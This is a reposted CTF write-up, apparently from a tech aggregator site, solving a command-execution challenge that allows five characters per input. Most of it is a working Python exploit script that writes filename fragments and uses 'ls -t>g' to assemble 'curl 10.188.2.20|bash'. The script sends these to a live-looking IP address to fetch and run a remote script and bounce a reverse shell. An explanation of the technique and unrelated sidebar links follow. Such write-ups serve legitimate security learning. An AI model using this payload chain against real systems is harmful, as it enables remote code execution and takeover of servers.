当前位置:网站首页>The CTF command execution subject their thinking
The CTF command execution subject their thinking
2022-08-03 01:03:00 【wespten】
CTF has a command execution vulnerability problem, and the single input character must not exceed 5.

Using Linux-specific commands to write shell bounces.
The principle is to use many methods such as curl ip|bash to bounce the shell.
import requestsfrom time import sleepfrom urllib.parse import quotepayload = [# generate `ls -t>g` file'>ls\\','ls>_','>\ \\','>-t\\','>\>g','ls>>_',# generate `curl orange.tw.tw|python`# generate `curl 10.188.2.20|bash`'>sh\ ','>ba\\','>\|\\',# '>03\\',# '>90\\','>0\\','>20\\','>1.\\','>12\\' ,'>7.\\','>10\\' ,'>9.\\','>3\\','>\ \\','>rl\\','>cu\\',#exec'sh_','sh g',]r = requests.get('http://120.79.33.253:9003/?reset=1')for i in payload:assert len(i) <= 5r = requests.get('http://120.79.33.253:9003/?cmd=' + quote(i) )print(i)sleep(0.2)Put a bash sentence in your own server, and use curl ip|bash to bounce the shell.
Enable monitoring, and the shell can be bounced after execution.

Using linux file writing skills:

ls -t >g is the reverse output file name, then sh _ executes the file and writes it to g

You can see that the file has curl xx.x.x.x|bash characters. Entering any character under linux and adding \ will not interrupt the current operation, and you can continue to enter the content.If there is no \ behind it, it will be interrupted, and sh can still execute executable commands in the case of an error, so it will not affect the execution of curl.
边栏推荐
猜你喜欢
随机推荐
centos7安装mysql5.7步骤(图解版)
如何通过开源数据库管理工具 DBeaver 连接 TDengine
【使用pyside2遇到的问题】This application failed to start because no Qt platform plugin could be initialized.
JS函数防抖&函数节流及其使用场景
了解 NFT 质押:Web3 中赚取被动收益的另一种方式
B站回应“HR 称核心用户都是 Loser”:该面试官去年底已被劝退,会吸取教训加强管理
Abstract Factory Pattern
严格反馈非线性系统基于事件触发的自抗扰预设有限时间跟踪控制
SRv6网络演进面临的挑战
测试人生 | 阿里实习 90 天:从实习生的视角谈谈个人成长
MySQL 与InnoDB 下的锁做朋友 (四)行锁/记录锁
Task 4 Machine Learning Library Scikit-learn
vscode 自定义快捷键——设置eslint
Week 7 CNN Architectures - LeNet-5、AlexNet、VGGNet、GoogLeNet、ResNet
The only way to go from a monthly salary of 10k to 30k: automated testing
resubmit 渐进式防重复提交框架简介
非关系型数据库MongoDB简介和部署
牛客每日刷题之链表
threejs 动态调整相机位置,使相机正好能看到对象
一群搞社区的人